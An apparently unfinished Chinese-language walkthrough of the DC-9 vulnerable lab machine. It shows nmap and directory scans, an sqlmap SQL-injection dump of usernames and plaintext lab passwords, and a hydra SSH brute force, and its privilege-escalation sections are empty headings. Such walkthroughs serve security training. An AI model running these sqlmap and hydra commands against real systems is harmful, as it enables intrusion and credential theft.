DC-9 TODO
author:leadlife
data:
blog:https://tripse.github.io/
demonstration:
本次测试使用到的工具如下:
信息收集:
获取 SHELL:无
漏洞利用:
暴力破解:
FUZZ:无
辅助工具:无
权限提升:无
外部信息收集 Nmap ICMP 扫描发现主机
本次靶机 IP:10.10.10.139
1 sudo nmap -sP 10.10 .10.0 /24 -T4 --min-rate 10000
1 2 3 4 5 6 7 8 9 10 Starting Nmap 7.93 ( https: Nmap scan report for 10.10 .10 .139 Host is up (0.00035 s latency). MAC Address: 08 :00 :27 :07 :EC:11 (Oracle VirtualBox virtual NIC) Nmap scan report for 10.10 .10 .254 Host is up (0.00076 s latency). MAC Address: 00 :50 :56 :EF:7 D:81 (VMware) Nmap scan report for 10.10 .10 .1 Host is up. Nmap done: 256 IP addresses (3 hosts up) scanned in 0.36 seconds
Fsacn 探测开放端口 1 sudo fscan -h 10.10 .10.139 -t 30 -p 0 -65535
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 ___ _ / _ \ ___ ___ _ __ __ _ ___ | | __ / /_\/____/ __ |/ __| '__/ _ ` |/ __| |/ / / /_\\_____\__ \ (__| | | (_| | (__| < \____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1.8.1 start infoscan (icmp) Target 10.10.10.139 is alive [*] Icmp alive hosts len is: 1 10.10.10.139:80 open [*] alive ports len is: 1 start vulscan [*] WebTitle: http://10.10.10.139 code:200 len:917 title:Example.com - Staff Details - Welcome 已完成 1/1 [*] 扫描结束,耗时: 1.27899263s⏎
Nmap 进行详细端口扫描
避免 fscan 疏忽,使用 nmap 重新扫一遍
1 sudo nmap -sS -sC -sV -T4 --min-rate 10000 -O 10.10 .10.139 -oN nmap.all -p-
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 Starting Nmap 7.93 ( https://nmap .org ) at 2023 -05 -18 21 :36 CST Nmap scan report for 10.10 .10.139 Host is up (0 .00027 s latency). Not shown: 65533 closed tcp ports (reset ) PORT STATE SERVICE VERSION 22 /tcp open ssh OpenSSH 7.9 p1 Debian 10 +deb10u1 (protocol 2.0 )| ssh-hostkey: | 2048 a2b3387432740bc516dc13decb9b8ac3 (RSA) | 256 065 c93871554686b889155cff89ace40 (ECDSA) |_ 256 e42c88da8863268c93d5f7632ba3ebab (ED25519) 80 /tcp open http Apache httpd 2.4 .38 ((Debian))|_http-title: Example.com - Staff Details - Welcome |_http-server-header: Apache/2.4 .38 (Debian) MAC Address: 08:00 :27 :07 :EC:11 (Oracle VirtualBox virtual NIC) Device type: general purpose Running: Linux 3 .X|4 .X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/ o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel OS and Service detection performed. Please report any incorrect results at https:/ /nmap.org/su bmit/ .Nmap done: 1 IP address (1 host up) scanned in 8.92 seconds
目录扫描 dirb 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 leadlife@endeavrouOS ~/p/ DC9> dirb http:// 10.10 .10.139 / ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Thu May 18 21 :37 :55 2023 URL_BASE: http:// 10.10 .10.139 / WORDLIST_FILES: /usr/s hare/dirb/wordlists/common.txt ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http:// 10.10 .10.139 / ---- ==> DIRECTORY: http:// 10.10 .10.139 /css/ ==> DIRECTORY: http:// 10.10 .10.139 /includes/ + http:// 10.10 .10.139 /index.php (CODE:200 |SIZE:917 ) + http:// 10.10 .10.139 /server-status (CODE:403 |SIZE:277 ) ---- Entering directory: http:// 10.10 .10.139 /css/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ---- Entering directory: http:// 10.10 .10.139 /includes/ ---- (!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway) ----------------- END_TIME: Thu May 18 21 :37 :55 2023 DOWNLOADED: 4612 - FOUND: 2
gobuster 1 gobuster dir -u "http://10.10.10.139/" -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3 -medium.txt -e -x php,txt,html,js -d -o gobuster.out -t 30
1 2 3 4 5 6 7 8 http:// 10.10 .10.139 /welcome.php (Status: 302 ) [Size: 0 ] [--> manage.php] http:// 10.10 .10.139 /results.php (Status: 200 ) [Size: 1056 ] http:// 10.10 .10.139 /display.php (Status: 200 ) [Size: 2961 ] http:// 10.10 .10.139 /css (Status: 301 ) [Size: 310 ] [--> http:// 10.10 .10.139 /css/] http:// 10.10 .10.139 /includes (Status: 301 ) [Size: 315 ] [--> http:// 10.10 .10.139 /includes/] http:// 10.10 .10.139 /logout.php (Status: 302 ) [Size: 0 ] [--> manage.php] http:// 10.10 .10.139 /config.php (Status: 200 ) [Size: 0 ] http:// 10.10 .10.139 /session.php (Status: 302 ) [Size: 0 ] [--> manage.php]
获取 SHELL SQL 注入 根据 Web 页面情况,猜测该处可能存在 SQL 注入:
抓包,修改数据如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 POST /results.php HTTP/1.1 Host : 10.10.10.139Content-Length : 8Cache-Control : max-age=0Upgrade-Insecure-Requests : 1Origin : http://10.10.10.139Content-Type : application/x-www-form-urlencodedUser-Agent : Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Referer : http://10.10.10.139/search.phpAccept-Encoding : gzip, deflateAccept-Language : zh-CN,zh;q=0.9,ja;q=0.8Cookie : SL_G_WPT_TO=zh; SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=1; PHPSESSID=68j8aqojcalu6el09i1u3cojvhConnection : closesearch = *

1 sqlmap -r /home/leadlife/pentest/DC9/sql.txt --risk 3 --threads 10 --tamper=space2comment
证实,的确存在 SQL 注入:
获取数据库名:
1 sqlmap -r /home/leadlife/pentest/DC9/sql.txt --risk 3 --threads 10 --tamper=space2comment --dbs
1 2 3 [*] information_schema [*] Staff [*] users
获取表明:
1 sqlmap -r /home/leadlife/pentest/DC9/sql.txt --risk 3 --threads 10 --tamper=space2comment -D users --tables
1 2 3 4 5 Database: users [1 table] +-------------+ | UserDetails | +-------------+
获取字段:
1 sqlmap -r /home/leadlife/pentest/DC9/sql.txt --risk 3 --threads 10 --tamper=space2comment -D users -T UserDetails
1 2 3 4 5 6 7 8 9 10 11 12 Database: users Table: UserDetails [5 columns] +-----------+-------------+ | Column | Type | +-----------+-------------+ | password | non-numeric | | firstname | non-numeric | | id | numeric | | lastname | non-numeric | | username | non-numeric | +-----------+-------------+
获取账户密码:
1 sqlmap -r /home/leadlife/pentest/DC9/sql.txt --risk 3 --threads 10 --tamper=space2comment -D users -T UserDetails -C "username,password" --dump
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 +-----------+---------------+ | username | password | +-----------+---------------+ | barneyr | RocksOff | | bettyr | BamBam01 | | chandlerb | UrAG0D! | | fredf | 4 sfd87sfd1 | | janitor | Ilovepeepee | | janitor2 | Hawaii-Five-0 | | jerrym | B8m#48 sd | | joeyt | Passw0rd | | julied | 468 sfdfsd2 | | marym | 3 kfs86sfd | | monicag | 3248 dsds7s | | phoebeb | smellycats | | rachelg | yN72#dsd | | rossg | ILoveRachel | | scoots | YR3BVxxxw87 | | tomc | TC&TheBoyz | | wilmaf | Pebbles | +-----------+---------------+
操作另一个数据库:Staff
最终获得账户密码如下:
1 sqlmap -r /home/leadlife/pentest/DC9/sql.txt --risk 3 --threads 10 --tamper=space2comment -D users -T UserDetails -C "username,password" --dump
1 2 3 4 5 +----------+--------------------------------------------------+ | username | password | +----------+--------------------------------------------------+ | admin | 856 f5de590ef37314e7c3bdf6f8a66dc (transorbital1) | +----------+--------------------------------------------------+
爆破 SSH

利用上面得到的用户名做一个 users.txt 字典,密码作为一个 pass.txt 字典进行爆破 ssh 测试
1 hydra -L users.txt -P pass.txt ssh:// 10.10 .10.139 -e nsr -o hydra.out -F -t 10
得到一个可登陆的账号密码:
先不管 Web 后台,利用该账户密码登入进行内部信息收集
内部信息收集 内核与发行版
SUID
无可利用
1 2 3 4 5 6 7 8 9 10 11 12 13 chandlerb@dc-9 :~$ find / -perm -4000 2 </dev/null /usr/lib/openssh/ssh-keysign /usr/lib/eject/dmcrypt-get-device /usr/lib/dbus-1.0 /dbus-daemon-launch-helper /usr/bin/chsh /usr/bin/umount /usr/bin/passwd /usr/bin/gpasswd /usr/bin/sudo /usr/bin/newgrp /usr/bin/chfn /usr/bin/su /usr/bin/mount

SUDO
获取 www-data SHELL 登入 chandlerb 并无任何提权发现,转到 web 方面,使用之前得到的 admin 密码登入:
权限提升 利用 SUID find 提权